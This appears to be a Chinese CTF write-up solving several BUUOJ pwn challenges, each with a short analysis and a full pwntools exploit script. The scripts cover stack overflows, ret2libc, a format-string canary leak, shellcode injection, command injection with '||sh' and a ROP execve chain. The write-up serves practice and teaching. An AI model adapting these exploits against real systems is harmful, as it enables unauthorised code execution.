2、wustctf2020_getshell

32位,NX保护,RELEO半开

gdb动态调试一下,是一道简单的栈溢出
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./wustctf2020_getshell"
p=process(pwn)
#p=remote("pwn.node.game.sycsec.com",31311)
elf=ELF(pwn)
backdoor=0x804851B
#gdb.attach(p,'b *$rebase(0x1270)')
payload=b'a'*0x1c+p32(backdoor)
p.send(payload)
#gdb.attach(p)
#pause()
p.interactive()
3、jarvisoj_level3_x64

64位,只开了NX保护,ida打开看看

这里发生栈溢出,且无后门函数,应该是ret2libc,先泄露write或read函数地址再进行取得shell
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./level3_x64"
#p=process(pwn)
p=remote("node4.buuoj.cn",29084)
elf=ELF(pwn)
rdi=0x4006b3
rsi_r15=0x4006b1
ret=0x400499
#gdb.attach(p,'b *0x400619')
#pause()
payload=b'a'*0x88+p64(rdi)+p64(0x1)+p64(rsi_r15)+p64(elf.got['write'])+p64(0)+p64(elf.sym['write'])+p64(elf.sym['main']) #write函数的第三个参数rdx为0x200所以不用通过libc_csu_init函数控制rdx
p.sendlineafter("Input:\n",payload)
write_addr=u64(p.recv(6).ljust(8,b'\x00'))
print('write_addr->',hex(write_addr))
libc=ELF("./libc-2.23-x64.so")
libcbase=write_addr-libc.sym['write']
sys_addr=libcbase+libc.sym['system']
bin_sh=libcbase+next(libc.search(b'/bin/sh\x00'))
payload=b'a'*0x88+p64(ret)+p64(rdi)+p64(bin_sh)+p64(sys_addr)
p.sendline(payload)
#pause()
p.interactive()
4、bjdctf_2020_babyrop2

64位,RELRO半开,Canary,NX都开启了,ida打开看看

__isoc99_scanf("%6s", format)注意这个函数,导致我们只能输入到栈上的长度只有6个字节

主函数下两个函数,联合看就很清晰了,第一个gift函数栈溢出加格式化字符串漏洞,可以把canary打印出来,第二个函数栈溢出,无后门函数,那就是ret2libc,ROPgadget获取一下gadget
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./bjdctf_2020_babyrop2"
#p=process(pwn)
p=remote("node4.buuoj.cn",29080)
elf=ELF(pwn)
rdi=0x400993
ret=0x4005f9
#gdb.attach(p,'b *0x40084B')
#pause()
p.recv()
payload=b'%7$p' #这里是%p %2$p %3$p一次一次换着试的
p.sendline(payload)
canary=int(p.recv(18),16)
print('canary->',hex(canary))
payload=b'a'*0x18+p64(canary)+b'a'*8+p64(rdi)+p64(elf.got['puts'])+p64(elf.sym['puts'])+p64(elf.sym['vuln'])
p.recv()
p.sendline(payload)
puts_addr=u64(p.recv(6).ljust(8,b'\x00'))
print('puts_addr->',hex(puts_addr))
libc=ELF("./libc-2.23-x64.so")
libcbase=puts_addr-libc.sym['puts']
sys_addr=libcbase+libc.sym['system']
bin_sh=libcbase+next(libc.search(b'/bin/sh\x00'))
payload=b'a'*0x18+p64(canary)+b'a'*8+p64(rdi)+p64(bin_sh)+p64(sys_addr)
p.sendline(payload)
print('libcbase->',hex(libcbase))
print('system->',hex(sys_addr))
print('bin_sh->',hex(bin_sh))
#pause()
p.interactive()
5、pwnable_orw

日常检查,canary开了,RELRO半开,32位,ida打开看看


这seccomp 是 secure computing 的缩写,其是 Linux kernel 从2.6.23版本引入的一种简洁的sandboxing 机制。在 Linux 系统里,大量的系统调用(system call)直接暴露给用户态程序。但是,并不是所有的系统调用都被需要,而且不安全的代码滥用系统调用会对系统造成安全威胁。seccomp安全机制能使一个进程进入到一种“安全”运行模式,该模式下把一些系统调用禁掉,把用户态和内核态进行隔离,让用户态的进程,不要影响到内核态,从而保证系统安全。
用seccmop-tools查看只能用rt_sigreturn ,sigretrn,exit,open,read,write的调用

用pwntools自带的shellcraft
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./orw"
#p=process(pwn)
p=remote("node4.buuoj.cn",26832)
elf=ELF(pwn)
buf=0x804A100
shellcode=shellcraft.open('/flag')
shellcode+=shellcraft.read(3,buf,0x40)
shellcode+=shellcraft.write(1,buf,0x40)
p.sendlineafter("Give my your shellcode:",asm(shellcode))
print(p.recv())
6、mrctf2020_shellcode

64位,RELRO全开,PIE开启,ida查看一下

反编译不了,直接看汇编语言,调用puts函数后调用了read函数读入0x400个字节大小的数据,但是看前面的汇编rbp距离rsp有0x410个字节栈溢出不了,但是栈上有可读可写可执行段,同时读入数据个数不为零时,他会call 栈上的值,我们就可以直接往栈上写入shellcode
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./mrctf2020_shellcode"
#p=process(pwn)
p=remote("node4.buuoj.cn",28644)
elf=ELF(pwn)
#gdb.attach(p,'b *$rebase0x11C9')
#pause()
shellcode=asm(shellcraft.sh())
p.sendline(shellcode)
p.interactive()
7、jarvisoj_level4
日常检查,RELRO半开,NX保护,栈不可执行,32位,ida打开看看

浅看一下,应该是栈溢出的ret2libc3
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./level4"
#p=process(pwn)
p=remote("node4.buuoj.cn",25859)
elf=ELF(pwn)
#gdb.attach(p,'b *$rebase0x11C9')
#pause()
payload=b'a'*0x8c+p32(elf.plt['write'])+p32(elf.sym['main'])+p32(0x1)+p32(elf.got['read'])+p32(0x4)
p.send(payload)
write_addr=u32(p.recv(4))
print('read->',hex(write_addr))
libc=ELF("./libc-2.23.so")
libcbase=write_addr-libc.sym['read']
sys_addr=libcbase+libc.sym['system']
bin_sh=libcbase+next(libc.search(b'/bin/sh\x00'))
print('libcbase->',hex(libcbase))
payload=b'a'*0x8c+p32(sys_addr)+b'aaaa'+p32(bin_sh)
p.send(payload)
p.interactive()
8、bjdctf_2020_router

64位,RELRO半开,NX保护开启,ida看看

这个直接执行system(sh)就行用“||”绕过,strcat函数是拼接
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./bjdctf_2020_router"
#p=process(pwn)
p=remote("node4.buuoj.cn",29400)
elf=ELF(pwn)
#gdb.attach(p,'b *$rebase0x11C9')
#pause()
p.recv()
p.sendline(str(1))
payload=b'||sh'
p.send(payload)
p.interactive()

9、picoctf_2018_buffer overflow 1

32位,RELEO半开,ida打开看看

显而易见栈溢出,然后找到后门函数
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./PicoCTF_2018_buffer_overflow_1"
#p=process(pwn)
p=remote("node4.buuoj.cn",25469)
elf=ELF(pwn)
#gdb.attach(p,'b *$rebase0x1241')
#pause()
win=0x80485CB
payload=b'a'*0x2c+p32(win)
p.sendline(payload)
#pause()
p.interactive()
10、inndy_rop

32位,静态编译文件,RELRO半开,NX保护开启
用ROPgadget --binary ./rop --ropchain
from pwn import *
from struct import pack
context.log_level = 'debug'
#context(os = 'linux', arch = 'amd64')
p = process('./rop')
p = remote('node4.buuoj.cn', 28930)
elf = ELF('./rop')
def get_payload():
p = b'a'*16
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de769) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0806c943) # int 0x80
return p
shellcode = get_payload()
p.sendline(shellcode)
p.interactive()
12、[Black Watch 入群题]PWN

32位,RELRO半开,NX保护开启,ida打开看看
